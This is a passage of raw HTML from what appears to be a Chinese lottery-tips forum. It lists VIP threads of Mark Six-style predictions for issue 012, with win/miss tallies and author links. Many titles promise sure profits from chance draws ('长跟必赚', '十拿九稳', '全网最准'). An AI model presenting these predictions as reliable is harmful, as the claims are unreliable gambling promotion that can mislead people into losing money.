href="/bbs/read.php?tid=4806813">[13错03]<012期>一生是给你一个平码★期期大中 万丈高楼平地起。稳定</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=172843">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806813">〖一生是给你一个〗</a></li>    </div>  <div id=axg41 class=bg onmouseover=show_king0_listxg(this,41);>    <li class="sl01">042<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806820">[11错01]「012期」〓〓【念伱成傷二十六码中】〓〓这里就是您梦想的源泉</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=175188">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806820">〖念伱成傷〗</a></li>    </div>  <div id=axg42 class=bg onmouseover=show_king0_listxg(this,42);>    <li class="sl01">043<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806842">[16错04]012期：▲平特一肖▲如果觉得合适的话跟一下！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=190504">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806842">〖东莞顺凯科技〗</a></li>    </div>  <div id=axg43 class=bg onmouseover=show_king0_listxg(this,43);>    <li class="sl01">044<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806854">[17错03]012期:￥買啥開啥￥→准→准→开创美好未来、实现梦想！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=178149">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806854">〖你我遇见〗</a></li>    </div>  <div id=axg44 class=bg onmouseover=show_king0_listxg(this,44);>    <li class="sl01">045<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806859">[26错03]012期：⌒⌒〔推荐③⑥〕⌒⌒谢谢大家支持</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=193759">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806859">〖小情〗</a></li>    </div>  <div id=axg45 class=bg onmouseover=show_king0_listxg(this,45);>    <li class="sl01">046<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806894">[14错03]012期:【單雙】 已更新 中中中中中中中。</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=193870">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806894">〖大妖〗</a></li>    </div>  <div id=axg46 class=bg onmouseover=show_king0_listxg(this,46);>    <li class="sl01">047<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806929">[34错02]012期: 【一路混】=== ★杀②肖★===</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=194386">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806929">〖余生安好〗</a></li>    </div>  <div id=axg47 class=bg onmouseover=show_king0_listxg(this,47);>    <li class="sl01">048<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806966">[22错03]<012期>★★★〖特②④码〗★★★已更新~~~~~</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=188713">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806966">〖神奇彩肖〗</a></li>    </div>  <div id=axg48 class=bg onmouseover=show_king0_listxg(this,48);>    <li class="sl01">049<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807038">[13错03]〈012期〉 △实力精选△←6 生肖←期待这份好料能带给你好运！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=195124">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807038">〖名杰尾数〗</a></li>    </div>  <div id=axg49 class=bg onmouseover=show_king0_listxg(this,49);>    <li class="sl01">050<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807142">[14错03]012期:《《《⑥肖中》》》 这份资料小弟埋头苦干研究了两年，希望大家多给点支持！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=176791">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807142">〖丢了温柔〗</a></li>    </div>  <div id=axg50 class=bg onmouseover=show_king0_listxg(this,50);>    <li class="sl01">051<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807159">[11错01]012期:≈≈≈≈◤平特 1 肖◥≈≈≈≈≈</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=197578">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807159">〖龙社〗</a></li>    </div>  <div id=axg51 class=bg onmouseover=show_king0_listxg(this,51);>    <li class="sl01">052<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807217">[13错02]012期：(((稳中平特一尾不是梦)))—赚钱的好料，长跟必赚！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=169255">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807217">〖必中单码〗</a></li>    </div>  <div id=axg52 class=bg onmouseover=show_king0_listxg(this,52);>    <li class="sl01">053<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807232">[56错01]〈012期〉500万打造【殺一肖】~</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=172922">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807232">〖爱极浓〗</a></li>    </div>  <div id=axg53 class=bg onmouseover=show_king0_listxg(this,53);>    <li class="sl01">054<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807251">[13错03]┏012期┓☆爆庄神料，三连尾定乾坤！请进！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=195391">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807251">〖水石航母〗</a></li>    </div>  <div id=axg54 class=bg onmouseover=show_king0_listxg(this,54);>    <li class="sl01">055<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807290">[19错03]「012期」我追逐的梦算--------八特肖--------</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=172763">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807290">〖我追逐的梦〗</a></li>    </div>  <div id=axg55 class=bg onmouseover=show_king0_listxg(this,55);>    <li class="sl01">056<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807309">[14错03]012期力认证高手】</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=169161">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807309">〖勇者传说〗</a></li>    </div>  <div id=axg56 class=bg onmouseover=show_king0_listxg(this,56);>    <li class="sl01">057<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807316">[13错03]012期：路在前方 走出一条精彩路（平特1尾）好话不多说！自己进来看。</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=176158">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807316">〖菩萨慧眼〗</a></li>    </div>  <div id=axg57 class=bg onmouseover=show_king0_listxg(this,57);>    <li class="sl01">058<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807337">[17错03](012期):★★ 平特1尾 ★★</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=195342">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807337">〖有你我知足〗</a></li>    </div>  <div id=axg58 class=bg onmouseover=show_king0_listxg(this,58);>    <li class="sl01">059<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807370">[11错01]《012期》:===经典原创===≤经典↙④平码↙≥</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=181774">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807370">〖漫天蝶舞〗</a></li>    </div>  <div id=axg59 class=bg onmouseover=show_king0_listxg(this,59);>    <li class="sl01">060<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807400">[14错03]012期：稳中【六肖】有你们支持，明天会更好！有你们支持，是我坚持的动力源泉!</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=193497">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807400">〖万水千〗</a></li>    </div>  <div id=axg60 class=bg onmouseover=show_king0_listxg(this,60);>    <li class="sl01">061<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807445">[13错02]012期：平特一肖</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=173767">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807445">〖龙少爷〗</a></li>    </div>  <div id=axg61 class=bg onmouseover=show_king0_listxg(this,61);>    <li class="sl01">062<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807447">[10错02]012期雪山快刀手③连尾（掌声在哪里？）~~</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=169367">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807447">〖雪山快刀手〗</a></li>    </div>  <div id=axg62 class=bg onmouseover=show_king0_listxg(this,62);>    <li class="sl01">063<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807461">[11错02]012期:[老黑]¤长跟发表¤¤¤【5肖】¤¤¤大胆跟这里下注，有买有中，</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=197193">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807461">〖老黑〗</a></li>    </div>  <div id=axg63 class=bg onmouseover=show_king0_listxg(this,63);>    <li class="sl01">064<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807463">[16错04][012期]｛中特②②码｝｛｛十拿九稳｝！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=172135">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807463">〖爱到沸腾〗</a></li>    </div>  <div id=axg64 class=bg onmouseover=show_king0_listxg(this,64);>    <li class="sl01">065<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807465">[26错04]012期：▲▲※※※※※8特肖※※※※※※▲▲</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=172112">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807465">〖平凡之路〗</a></li>    </div>  <div id=axg65 class=bg onmouseover=show_king0_listxg(this,65);>    <li class="sl01">066<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807489">[43错06]↑012期↑◆◆林肯◆◆【吉利论坛.com 独家发表】◆◆3连尾◆◆</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=97633">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807489">〖林肯〗</a></li>    </div>  <div id=axg66 class=bg onmouseover=show_king0_listxg(this,66);>    <li class="sl01">067<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807512">[88错08]012期【唐门名将】 ～～≤正码≥～～</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=173784">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807512">〖唐门名将〗</a></li>    </div>  <div id=axg67 class=bg onmouseover=show_king0_listxg(this,67);>    <li class="sl01">068<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807519">[12错01]012期： 《闲情音乐》 平特肖!</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=177176">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807519">〖闲情音乐〗</a></li>    </div>  <div id=axg68 class=bg onmouseover=show_king0_listxg(this,68);>    <li class="sl01">069<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4808123">[10错02]012期.〓〓〓五不中〓〓〓五不中〓〓〓</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=174947">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4808123">〖蚰蚰〗</a></li>    </div>  <div id=axg69 class=bg onmouseover=show_king0_listxg(this,69);>    <li class="sl01">070<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4808140">[08错00]012期:香港大哥★★★6肖★★★、十中八，已经公开！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=170129">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4808140">〖香港大哥〗</a></li>    </div>  <div id=axg70 class=bg onmouseover=show_king0_listxg(this,70);>    <li class="sl01">071<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4808268">[12错03]012期：平肖参考</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=190728">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4808268">〖鳄鱼〗</a></li>    </div>  <div id=axg71 class=bg onmouseover=show_king0_listxg(this,71);>    <li class="sl01">072<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4808954">[10错02]012期-《聚一聚】</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=178116">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4808954">〖聚一聚〗</a></li>    </div>  <div id=axg72 class=bg onmouseover=show_king0_listxg(this,72);>    <li class="sl01">073<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4809094">[10错01]{012期}【研究大小尾】以下资料只供参考，不做解释！错了别见怪..已更新</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=194136">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4809094">〖上海外滩〗</a></li>    </div>  <div id=axg73 class=bg onmouseover=show_king0_listxg(this,73);>    <li class="sl01">074<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4809169">[16错02]012期：小星想@来料2肖，敢拼就就会赢，这里是你成功的起点。</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=180764">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4809169">〖小星想〗</a></li>    </div>  <div id=axg74 class=bg onmouseover=show_king0_listxg(this,74);>    <li class="sl01">075<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4809504">[09错01]012期:★来者必赚★~《平特一肖》《平特一肖》~★</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=173248">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4809504">〖甜蜜情歌〗</a></li>    </div>  <div id=axg75 class=bg onmouseover=show_king0_listxg(this,75);>    <li class="sl01">076<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4809610">[12错03]《012期》小行星〓＜精品平特一肖＞〓全网最准!</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=175047">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4809610">〖小行星〗</a></li>    </div>  <div id=axg76 class=bg onmouseover=show_king0_listxg(this,76);>    <li class="sl01">077<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4809649">[10错02]┗012期┛《〖冲峰天下〗》=====高手发料☆☆☆精品平特一肖☆☆☆=====☆☆☆实力见证！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=176227">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4809649">〖冲峰天下〗</a></li>    </div>  <div id=axg77 class=bg onmouseover=show_king0_listxg(this,77);>    <li class="sl01">078<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4809991">[12错03]012期：╋松花╋平特一尾</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=174935">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4809991">〖松花〗</a></li>    </div>  <div id=axg78 class=bg onmouseover=show_king0_listxg(this,78);>    <li class="sl01">079<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4810175">[09错00]012期.曾经心疼经典平码，已崭新更新中！！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=197691">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4810175">〖曾经心疼〗</a></li>    </div>  <div id=axg79 class=bg onmouseover=show_king0_listxg(this,79);>    <li class="sl01">080<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4810603">[09错02]{012期}你缘☆〖⑤生肖〗☆☆让你奔富翁生活，请赶紧跟上此有才资料</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=172779">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4810603">〖你缘〗</a></li>    </div>  <div id=axg80 class=bg onmouseover=show_king0_listxg(this,80);>    <li class="sl01">081<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4810623">[10错01]012期：《陌生的夜》本</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=169421">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4810623">〖航天社区〗</a></li>    </div>  <div id=axg81 class=bg onmouseover=show_king0_listxg(this,81);>    <li class="sl01">082<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4810828">[12错03]012期）★★★★★★家畜野兽★★★★★★半数</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=191230">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4810828">〖吴邦宇〗</a></li>    </div>  <div id=axg82 class=bg onmouseover=show_king0_listxg(this,82);>    <li class="sl01">083<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4811256">[09错01]012期：☆月月平特肖☆好料富起来+++◆平特一尾◆+++最赚钱资料,靠实力迎取信誉!</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=169165">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4811256">〖月月平特肖〗</a></li>    </div>  <div id=axg83 class=bg onmouseover=show_king0_listxg(this,83);>    <li class="sl01">084<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4811308">[12错02]↓012期↓<【2中2】>出特几率高。跟了就知道！！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=172568">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4811308">〖侠女游龙〗</a></li>    </div>  <div id=axg84 class=bg onmouseover=show_king0_listxg(this,84);>    <li class="sl01">085<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4811769">[10错02]「012期」告白气球平码==平码中特</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=181231">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4811769">〖告白气球〗</a></li>    </div>  <div id=axg85 class=bg onmouseover=show_king0_listxg(this,85);>    <li class="sl01">086<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4811948">[10错01]◣012期◢~~~古道边三连尾已经换新版~~~</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=195118">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4811948">〖古道边〗</a></li>    </div>  <div id=axg86 class=bg onmouseover=show_king0_listxg(this,86);>    <li class="sl01">087<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4812006">[10错02]012期：〖拳赌双至尊〗=======平特一尾 ========《发贴有奖》★长</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=172458">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4812006">〖拳赌双至尊〗</a></li>    </div>  <div id=axg87 class=bg onmouseover=show_king0_listxg(this,87);>    <li class="sl01">088<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4813004">[31错03]『012期』杀一行，只要资料好没有庄家压不倒.马上有钱！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=194472">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4813004">〖一文变百〗</a></li>    </div>  <div id=axg88 class=bg onmouseover=show_king0_listxg(this,88);>    <li class="sl01">089<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4813015">[11错02]012期：5不中，努力做到最好！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=190897">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4813015">〖波神〗</a></li>    </div>  <div id=axg89 class=bg onmouseover=show_king0_listxg(this,89);>    <li class="sl01">090<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4813032">[10错02]012期：【飞翔龙哥】六合内部独家报料…………五不中……高手一觉</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=174955">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4813032">〖飞翔龙哥〗</a></li>    </div>  <div id=axg90 class=bg onmouseover=show_king0_listxg(this,90);>    <li class="sl01">091<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4813096">[10错02]012期：【天真的双眼】D【平特一肖】D</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=173188">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4813096">〖天真的双眼〗</a></li>    </div>  <div id=axg91 class=bg onmouseover=show_king0_listxg(this,91);>    <li class="sl01">092<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4813150">[10错02]012期.〖3半波〗，哈哈哈！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=194047">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4813150">〖红日依旧〗</a></li>    </div>  <div id=axg92 class=bg onmouseover=show_king0_listxg(this,92);>    <li class="sl01">093<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4813192">[11错02]012期</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=173773">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4813192">〖飘雪姐姐〗</a></li>    </div>  <div id=axg93 class=bg onmouseover=show_king0_listxg(this,93);>    <li class="sl01">094<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4813415">[12错01]012期.精品特码平特一尾，长跟稳赚。</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=173165">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4813415">〖梨山痴情花〗</a></li>    </div>  <div id=axg94 class=bg onmouseover=show_king0_listxg(this,94);>    <li class="sl01">095<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4813861">[18错03]〈012期〉爆中【八特肖】有你们支持，明天会更好！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=172554">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4813861">〖无双谱〗</a></li>    </div>  <div id=axg95 class=bg onmouseover=show_king0_listxg(this,95);>    <li class="sl01">096<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4814388">[11错02]012期：【七姐妹】平特一尾↓经历长</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=172436">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4814388">〖七姐妹〗</a></li>    </div>  <div id=axg96 class=bg onmouseover=show_king0_listxg(this,96);>    <li class="sl01">097<br/><img src="/image/xg_vip.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4814499">[17错03]012期：农民一夜情⑥尾中，看见的是缘分一起赢</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=193792">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4814499">〖农民一夜情〗</a></li>    </div>   </div> </div> <div class="none" id=myTabxg_Content1>  <div class="star"> <div id=axg0 class=bg onmouseover=show_king0_listxg(this,0);>    <li class="sl01">001<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4805613">[22错06]012期：樱花树下〓〓〓〓〓〓〓〓原创平特肖〓〓〓〓〓〓〓</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=173246">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4805613">〖樱花树下〗</a></li>    </div>  <div id=axg1 onmouseover=show_king0_listxg(this,1);>    <li class="sl01">002<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4805622">[14错04]012期：〓【五不中】〓验证啦！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=173465">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4805622">〖寸草不生〗</a></li>    </div>  <div id=axg2 class=bg onmouseover=show_king0_listxg(this,2);>    <li class="sl01">003<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a 